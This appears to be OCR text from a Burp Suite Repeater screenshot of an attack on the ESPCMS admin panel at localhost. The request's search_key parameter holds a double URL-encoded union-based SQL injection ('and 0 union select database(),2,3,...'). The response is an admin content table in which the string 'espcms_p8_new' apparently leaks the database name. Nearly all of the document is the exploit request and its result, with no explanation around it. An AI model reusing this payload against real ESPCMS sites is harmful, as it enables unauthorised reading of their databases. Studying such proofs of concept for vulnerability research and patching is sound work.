 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/espcms_admin/index.php?act=tEss8cs48SenL5CStpbF1hMn3m%2BwYUJi56M
X3sqftHA%3D&out_type=list&issearch=1&search_keyname=title&search_key=
%25%32%35%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34
%25%32%30%25%33%30%25%32%30%25%37%35%25%36%65%25%36%39
%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63
%25%36%35%25%36%33%25%37%34%25%32%30%25%36%34%25%36%31
%25%37%34%25%36%31%25%36%32%25%36%31%25%37%33%25%36%35
%25%32%38%25%32%39%25%32%63%25%33%32%25%32%63%25%33%33
%25%32%63%25%33%34%25%32%63%25%33%35%25%32%63%25%33%36
%25%32%63%25%33%37%25%32%63%25%33%38%25%32%63%25%33%39
%25%32%63%25%33%31%25%33%30%25%32%63%25%33%31%25%33%31
%25%32%63%25%33%31%25%33%32%25%32%63%25%33%31%25%33%33
%25%32%63%25%33%31%25%33%34%25%32%63%25%33%31%25%33%35
%25%32%63%25%33%31%25%33%36%25%32%63%25%33%31%25%33%37
%25%32%63%25%33%31%25%33%38%25%32%63%25%33%31%25%33%39
%25%32%63%25%33%32%25%33%30%25%32%63%25%33%32%25%33%31
%25%32%63%25%33%32%25%33%32%25%32%63%25%33%32%25%33%33
%25%32%63%25%33%32%25%33%34%25%32%63%25%33%32%25%33%35
%25%32%63%25%33%32%25%33%36%25%32%63%25%33%32%25%33%37
%25%32%63%25%33%32%25%33%38%25%32%63%25%33%32%25%33%39
%25%32%63%25%33%33%25%33%30%25%32%63%25%33%33%25%33%31
%25%32%63%25%33%33%25%33%32%25%32%63%25%33%33%25%33%33
%25%32%63%25%33%33%25%33%34%25%32%63%25%33%33%25%33%35
%25%32%63%25%33%33%25%33%36%25%32%63%25%33%33%25%33%37
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<th class="text-center">分类名称</th>
<th class="text-center">内容标题</th>
<th class="text-center">发布时间</th>
<th class="text-center sort_field" sort-field="click">访问量</th>
<th class="text-center">代表图片</th>
<th class="text-center">生成类型</th>
<th class="text-center">状态</th>
<th class="text-center table_width_120">操作</th>
</tr>
</thead>
<tbody id="sortable">
<tr data-id="espcms_p8_new">
<td class="text-center">
<input type="checkbox" name="select_id"
id="select_id_espcms_p8_new"class="select_id" value="espcms_p8_new"/>
</td>
<td class="text-center">espcms_p8_new</td>
<td class="text-center espcms_celerity copy" edit_id_attr="did"
edit_id="espcms_p8_new" edit_val="3" edit_att="pid"
edit_validation="^[\d]+$">3</td>
<td class="text-center">招聘</td>
<td class="text-center">联系我们</td>
<td class="text-left text_eli selecticon" title="23"><a target="_blank"
href="/index.php?ac=Article&at=Read&did=espcms_p8_new"
class="info_lightgray_line">23</a></td>
? < + > Type a search term 0 matches
Done 2,645 bytes | 6,574 millis